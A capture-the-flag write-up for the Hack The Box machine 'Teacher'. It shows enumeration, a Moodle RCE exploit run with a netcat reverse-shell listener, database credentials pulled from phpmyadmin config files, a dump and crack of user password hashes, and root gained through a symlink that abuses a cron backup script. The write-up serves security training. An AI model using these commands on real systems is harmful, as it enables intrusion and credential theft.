Teacher Writeup

Introduction :
Teacher is an easy Linux box that was released back in December 2018.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Teacher ]
β nmap -F 10.10.10.153
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-06 17:19 CET
Nmap scan report for 10.10.10.153
Host is up (0.090s latency).
Not shown: 99 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.56 seconds
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Teacher ]
β nmap -sCV -p80 10.10.10.153
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-06 17:20 CET
Nmap scan report for 10.10.10.153
Host is up (0.071s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Blackhat highschool
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.16 seconds
Part 2 : Getting User Access
Browsing to the http://10.10.10.153/ page, we are greeted with the webservice our nmap scan picked up. Let's run a dirbuster scan in order to enumerate which folders are available onto this webservice.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Teacher ]
β dirsearch -u http://10.10.10.153/ -e php -x 403 -r
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: php | HTTP method: get | Threads: 10 | Wordlist size: 6027
Error Log: /home/nihilist/.dirsearch/logs/errors-19-12-06_17-40-41.log
Target: http://10.10.10.153/
While the dirsearch scan runs in the background, we will be Navigating to the gallery.html page we see something odd :

****Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Teacher ]
β curl -sk http://10.10.10.153/gallery.html | grep png <****li> <****a href="#"> <****img src="images/5.png" onerror="console.log('That\'s an F');" alt=""> <****/a> <****/li> <****li> <****a href="#"> <****img src="images/5_2.png" alt=""> <****/a> <****/li> <****li> <****a href="#"> <****img src="images/5_3.png" alt=""> <****/a> <****/li>
[...]
Interesting ! there seems to be a problem with the image 5.png. let's download it and see what's up with it.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Teacher ]
β wget http://10.10.10.153/images/5.png
--2019-12-06 17:31:30-- http://10.10.10.153/images/5.png
Connecting to 10.10.10.153:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 200 [image/png]
Saving to: β5.pngβ
5.png 100%[============================================>] 200 --.-KB/s in 0s
2019-12-06 17:31:31 (8.23 MB/s) - β5.pngβ saved [200/200]
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Teacher ]
β file 5.png
5.png: ASCII text
That's why the image wasn't working ! it was actually an ASCII text file. Let's print out it's contents using the cat command.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Teacher ]
β cat 5.png
Hi Servicedesk,
I forgot the last charachter of my password. The only part I remembered is Th4C00lTheacha.
Could you guys figure out what the last charachter is, or just reset it?
Thanks,
Giovanni
We seem to have a password to work with: Th4C00lTheacha although it seems to be missing the last character according to the message. Creating a wordlist with all the possible passwords with python and then giving it to hydra we get the password Th4C00lTheacha#
During this time , our dirsearch scan came back with a few results :
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Teacher ]
β dirsearch -u http://10.10.10.153/ -e php -x 403-r
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: php | HTTP method: get | Threads: 10 | Wordlist size: 6027
Error Log: /home/nihilist/.dirsearch/logs/errors-19-12-06_17-40-41.log
Target: http://10.10.10.153/
[17:40:41] Starting:
[17:41:05] 301 - 310B - /css -> http://10.10.10.153/css/
[17:41:10] 301 - 312B - /fonts -> http://10.10.10.153/fonts/
[17:41:13] 301 - 313B - /images -> http://10.10.10.153/images/
[17:41:13] 200 - 8KB - /index.md
[17:41:14] 301 - 317B - /javascript -> http://10.10.10.153/javascript/
[17:41:15] 301 - 309B - /js -> http://10.10.10.153/js/
[17:41:18] 301 - 313B - /manual -> http://10.10.10.153/manual/
[17:41:18] 200 - 626B - /manual/index.md
[17:41:19] 301 - 313B - /moodle -> http://10.10.10.153/moodle/
Task Completed
Dirsearch came back with an interesting result : /moodle
Navigating onto the moodle login page, we are greeted with a login form onto which we'll try our credentials for the user giovanni.

And we are logged in ! now let's see if we can find an exploit for the moodle webservice using the searchsploit command.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Teacher ]
β searchsploit moodle
------------------------------ ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------ ----------------------------------------
Mambo Component Mam-Moodle al | exploits/php/webapps/2064.txt
Moodle - Remote Command Execu | exploits/linux/remote/29324.rb
Moodle 1.1/1.2 - Cross-Site S | exploits/php/webapps/24071.txt
Moodle 1.5.2 - 'moodledata' R | exploits/php/webapps/3508.txt
Moodle 1.5/1.6 - '/mod/forum/ | exploits/php/webapps/29284.txt
Moodle 1.6dev - SQL Injection | exploits/php/webapps/1312.php
Moodle 1.7.1 - 'index.php' Cr | exploits/php/webapps/30261.txt
Moodle 1.8.3 - 'install.php' | exploits/php/webapps/31020.txt
Moodle 1.8.4 - Remote Code Ex | exploits/php/webapps/6356.php
Moodle 1.9.3 - Remote Code Ex | exploits/php/webapps/7437.txt
Moodle 1.x - 'post.php' Cross | exploits/php/webapps/24356.txt
Moodle 2.0.1 - 'PHPCOVERAGE_H | exploits/php/webapps/35297.txt
Moodle 2.3.8/2.4.5 - Multiple | exploits/php/webapps/28174.txt
Moodle 2.5.9/2.6.8/2.7.5/2.8. | exploits/php/webapps/36418.txt
Moodle 2.7 - Persistent Cross | exploits/php/webapps/34169.txt
Moodle 2.x/3.x - SQL Injectio | exploits/php/webapps/41828.php
**Moodle 3.4.1 - Remote Code Ex | exploits/php/webapps/46551.php**
Moodle 3.6.3 - 'Install Plugi | exploits/php/remote/46775.rb
Moodle < 1.6.9/1.7.7/1.8.9/1. | exploits/php/webapps/8297.txt
Moodle Blog 1.18.2.2/1.6.2 Mo | exploits/php/webapps/28770.txt
Moodle Filepicker 3.5.2 - Ser | exploits/php/webapps/47177.txt
Moodle Help Script 1.x - Cros | exploits/php/webapps/24279.txt
Moodle Jmol Filter 6.1 - Dire | exploits/php/webapps/46881.txt
------------------------------ ----------------------------------------
Shellcodes: No Result
The php exploit number 46551 seems to be the most recent Remote Code Execution exploit available for our target, let's locate it, and copy it onto our current directory in order to see if we can get it to work.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Teacher ]
β locate 46551.php
/usr/share/exploitdb/exploits/php/webapps/46551.php
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Teacher ]
β cp /usr/share/exploitdb/exploits/php/webapps/46551.php .
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Teacher ]
β php 46551.php
PHP Notice: Undefined index: url in /home/nihilist/_HTB/Teacher/46551.php on line 503
PHP Notice: Undefined index: user in /home/nihilist/_HTB/Teacher/46551.php on line 504
PHP Notice: Undefined index: pass in /home/nihilist/_HTB/Teacher/46551.php on line 505
PHP Notice: Undefined index: ip in /home/nihilist/_HTB/Teacher/46551.php on line 506
PHP Notice: Undefined index: port in /home/nihilist/_HTB/Teacher/46551.php on line 507
PHP Notice: Undefined index: course in /home/nihilist/_HTB/Teacher/46551.php on line 508
*------------------------------*
* Noodle [Moodle RCE] (v3.4.1) *
*------------------------------*
[!] Make sure you have a listener
[!] at :
[*] Logging in as user with password
[-] LOGIN FAILED!
[?] Do you have the right credentials and url?
Seems like we need to set the url, user, pass, ip, port and course flags. Before we run it , we will setup another terminal with the nc command ready in order to catch the incoming reverse shell connection onto our 9005th port.
Terminal 1:
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Teacher] β nc -lvnp 9005
Terminal 2:
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Teacher ]
β sudo php 46551.php url=http://10.10.10.153/moodle/ user=giovanni pass=Th4C00lTheacha# ip=10.10.14.48 port=9005 course=2
[sudo] password for nihilist:
*------------------------------*
* Noodle [Moodle RCE] (v3.4.1) *
*------------------------------*
[!] Make sure you have a listener
[!] at 10.10.14.48:9005
[*] Logging in as user giovanni with password Th4C00lTheacha#
[+] Successful Login
[>] Moodle Session v3di0tkljnuh8uepnsq5buenf0
[>] Moodle Key 4JU4ADDZN7
[*] Loading Course ID 2
[+] Successfully Loaded Course
[*] Enable Editing
[+] Successfully Enabled Course Editing
[*] Adding Quiz
[+] Successfully Added Quiz
[*] Configuring New Quiz
[+] Successfully Configured Quiz
[*] Loading Edit Quiz Page
[+] Successfully Loaded Edit Quiz Page
[*] Adding Calculated Question
[+] Successfully Added Calculation Question
[*] Adding Evil Question
[+] Successfully Created Evil Question
[*] Sending Exploit
[>] You should receive a reverse shell attempt from the target at 10.10.14.48 on port 9005
[>] If connection was successful this program will wait here until you close the connection.
[>] You should be able to Ctrl+C and retain the connection through netcat.
Terminal 1:
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Teacher] β nc -lvnp 9005
Connection from 10.10.10.153:41844
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@teacher:/var/www/html/moodle/question$ cat /home/giovanni/user.txt
cat /home/giovanni/user.txt
cat: /home/giovanni/user.txt: Permission denied
And we are logged in ! Although we do not have enough permissions to read the user flag. Looking within the /etc folder we see that there is phpmyadmin, entering the directory we run the grep command with the -r flag onto the dbuser and dbpass file
www-data@teacher:/etc$ cd /etc/phpmyadmin
cd /etc/phpmyadmin
www-data@teacher:/etc/phpmyadmin$ grep -r
grep -r
Usage: grep [OPTION]... PATTERN [FILE]...
Try 'grep --help' for more information.
www-data@teacher:/etc/phpmyadmin$ grep -r dbuser
grep -r dbuser
config.inc.php: $cfg['Servers'][$i]['controluser'] = $dbuser;
config-db.php:$dbuser='phpmyadmin';
www-data@teacher:/etc/phpmyadmin$ grep -r dbpass
grep -r dbpass
config.inc.php: $cfg['Servers'][$i]['controlpass'] = $dbpass;
config-db.php:$dbpass='Welkom1!';
And we have credentials ! phpmyadmin:Welkom1! let's login onto the local mariaDB service.
www-data@teacher:/etc/phpmyadmin$ mysql -u root -p
mysql -u root -p
Enter password: Welkom1!
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 93
Server version: 10.1.26-MariaDB-0+deb9u1 Debian 9.1
Copyright (c) 2000, 2017, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
And we are logged into MariaDB ! Now let's see which databases we are able to work with.
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| moodle |
| mysql |
| performance_schema |
| phpmyadmin |
+--------------------+
5 rows in set (0.00 sec)
Let's see which tables are contained within the phpmyadmin database.
MariaDB [(none)]> use moodle;
use moodle;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [moodle]> show tables;
show tables;
+----------------------------------+
| Tables_in_moodle |
+----------------------------------+
| mdl_analytics_indicator_calc |
| mdl_analytics_models |
| mdl_analytics_models_log |
| mdl_analytics_predict_samples |
| mdl_analytics_prediction_actions |
| mdl_analytics_predictions |
| mdl_analytics_train_samples |
| mdl_analytics_used_analysables |
| mdl_analytics_used_files |
| mdl_assign |
[...]
| **mdl_user** |
[...]
| mdl_workshopform_rubric |
| mdl_workshopform_rubric_config |
| mdl_workshopform_rubric_levels |
+----------------------------------+
388 rows in set (0.00 sec)
Looking at the results, we get alot of tables to work with, but there is one in particular that we'll be using which is the mdl_user table.
MariaDB [moodle]> select username,password from mdl_user;
select username,password from mdl_user;
+-------------+--------------------------------------------------------------+
| username | password |
+-------------+--------------------------------------------------------------+
| guest | $2y$10$ywuE5gDlAlaCu9R0w7pKW.UCB0jUH6ZVKcitP3gMtUNrAebiGMOdO |
| admin | $2y$10$7VPsdU9/9y2J4Mynlt6vM.a4coqHRXsNTOq/1aA6wCWTsF2wtrDO2 |
| giovanni | $2y$10$38V6kI7LNudORa7lBAT0q.vsQsv4PemY7rf/M1Zkj/i1VqLO0FSYO |
| Giovannibak | 7a860966115182402ed06375cf0a22af |
+-------------+--------------------------------------------------------------+
4 rows in set (0.00 sec)
There we go ! We have hashed passwords to work with. The last hash is shorter than the others, we'll use hash-identifier in order to see if we can guess the format of the hash.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Teacher ]
β hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: 7a860966115182402ed06375cf0a22af
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
Looking at the results, we seem to have a MD5 encrypted hash to work with, let's google the hash with the keyword MD5 in order to see if google knows the original password that was there before the md5 hashing.

And there we have it ! the password was "expelled" Now let's see if we can login as the giovanni user.
www-data@teacher:/etc/phpmyadmin$ su giovanni
su giovanni
Password: expelled
giovanni@teacher:/etc/phpmyadmin$ cat /home/giovanni/user.txt
cat /home/giovanni/user.txt
faXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And there we go ! We now have been able to login as giovanni, and therefore we now have enough privileges to print out the user flag.
Part 3 : Getting Root Access
In order to get the root access, we first start poking around the /usr/bin/ folder and we find something interesting when we grep the result of the ls command with the keyword "backup"
giovanni@teacher:/etc/phpmyadmin$ ls -la /usr/bin | grep backup
ls -la /usr/bin | grep backup
-rwxr-xr-x 1 root root 138 Jun 27 2018 backup.sh
-rwxr-xr-x 1 root root 17879752 Aug 10 2017 mariabackup
-rwxr-xr-x 1 root root 32066 Aug 10 2017 wsrep_sst_mariabackup
-rwxr-xr-x 1 root root 21662 Aug 10 2017 wsrep_sst_xtrabackup
-rwxr-xr-x 1 root root 31670 Aug 10 2017 wsrep_sst_xtrabackup-v2
giovanni@teacher:/etc/phpmyadmin$ cat /usr/bin/backup.sh
cat /usr/bin/backup.sh
#!/bin/bash
cd /home/giovanni/work;
tar -czvf tmp/backup_courses.tar.gz courses/*;
cd tmp;
tar -xf backup_courses.tar.gz;
chmod 777 * -R;
It seems like the backup.sh script is being run with root privileges, One important part of the script is that it is running the **chmod 777 *** command within the /tmp folder. Therefore we just have to create a shortcut to the root folder into the /home/giovanni/work/tmp folder, Once the script is being run, we should have access to the root directory and it's contents.
giovanni@teacher:~/work/tmp$ ln -s / caca
ln -s / caca
giovanni@teacher:~/work/tmp$ ls
ls
backup_courses.tar.gz caca courses
giovanni@teacher:~/work/tmp$ cd /
cd /
giovanni@teacher:/$ ls -la
ls -la
total 84
drwxr-xr-x 22 root root 4096 Oct 28 2018 .
drwxr-xr-x 22 root root 4096 Oct 28 2018 ..
drwxr-xr-x 2 root root 4096 Oct 28 2018 bin
drwxr-xr-x 3 root root 4096 Oct 28 2018 boot
drwxr-xr-x 17 root root 3080 Dec 6 17:19 dev
drwxr-xr-x 84 root root 4096 Oct 28 2018 etc
drwxr-xr-x 3 root root 4096 Jun 27 2018 home
lrwxrwxrwx 1 root root 29 Oct 28 2018 initrd.img -> boot/initrd.img-4.9.0-8-amd64
lrwxrwxrwx 1 root root 29 Oct 28 2018 initrd.img.old -> boot/initrd.img-4.9.0-6-amd64
drwxr-xr-x 15 root root 4096 Jun 27 2018 lib
drwxr-xr-x 2 root root 4096 Jun 27 2018 lib64
drwx------ 2 root root 16384 Jun 27 2018 lost+found
drwxr-xr-x 3 root root 4096 Jun 27 2018 media
drwxr-xr-x 2 root root 4096 Jun 27 2018 mnt
drwxr-xr-x 2 root root 4096 Jun 27 2018 opt
dr-xr-xr-x 92 root root 0 Dec 6 17:19 proc
drwx------ 3 root root 4096 Nov 4 2018 root
drwxr-xr-x 18 root root 500 Dec 6 17:20 run
drwxr-xr-x 2 root root 4096 Oct 28 2018 sbin
drwxr-xr-x 2 root root 4096 Jun 27 2018 srv
dr-xr-xr-x 13 root root 0 Dec 6 18:51 sys
drwxrwxrwt 2 root root 4096 Dec 6 18:51 tmp
drwxr-xr-x 10 root root 4096 Jun 27 2018 usr
drwxr-xr-x 12 root root 4096 Jun 27 2018 var
lrwxrwxrwx 1 root root 26 Oct 28 2018 vmlinuz -> boot/vmlinuz-4.9.0-8-amd64
lrwxrwxrwx 1 root root 26 Oct 28 2018 vmlinuz.old -> boot/vmlinuz-4.9.0-6-amd64
giovanni@teacher:/$
Wait a minute for the cronjob to execute the script, which should change every folder to the 777 permissions
drwxrwxrwx 2 root root 4096 Oct 28 2018 bin
drwxrwxrwx 3 root root 4096 Oct 28 2018 boot
drwxrwxrwx 17 root root 3080 Dec 6 17:19 dev
drwxrwxrwx 84 root root 4096 Oct 28 2018 etc
drwxrwxrwx 3 root root 4096 Jun 27 2018 home
lrwxrwxrwx 1 root root 29 Oct 28 2018 initrd.img -> boot/initrd.img-4.9.0-8-amd64
lrwxrwxrwx 1 root root 29 Oct 28 2018 initrd.img.old -> boot/initrd.img-4.9.0-6-amd64
drwxrwxrwx 15 root root 4096 Jun 27 2018 lib
drwxrwxrwx 2 root root 4096 Jun 27 2018 lib64
drwxrwxrwx 2 root root 16384 Jun 27 2018 lost+found
drwxrwxrwx 3 root root 4096 Jun 27 2018 media
drwxrwxrwx 2 root root 4096 Jun 27 2018 mnt
drwxrwxrwx 2 root root 4096 Jun 27 2018 opt
drwxrwxrwx 92 root root 0 Dec 6 17:19 proc
drwxrwxrwx 3 root root 4096 Nov 4 2018 root
drwxrwxrwx 18 root root 500 Dec 6 17:20 run
drwxrwxrwx 2 root root 4096 Oct 28 2018 sbin
drwxrwxrwx 2 root root 4096 Jun 27 2018 srv
drwxrwxrwx 13 root root 0 Dec 6 18:51 sys
drwxrwxrwx 2 root root 4096 Dec 6 18:51 tmp
drwxrwxrwx 10 root root 4096 Jun 27 2018 usr
drwxrwxrwx 12 root root 4096 Jun 27 2018 var
lrwxrwxrwx 1 root root 26 Oct 28 2018 vmlinuz -> boot/vmlinuz-4.9.0-8-amd64
lrwxrwxrwx 1 root root 26 Oct 28 2018 vmlinuz.old -> boot/vmlinuz-4.9.0-6-amd64
See how every folder has got it's permissions changed , now we should be able to navigate into /root and print out the root flag.
giovanni@teacher:/$ cd root
cd root
giovanni@teacher:/root$ cat root.txt
cat root.txt
4fXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we got the root flag now.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS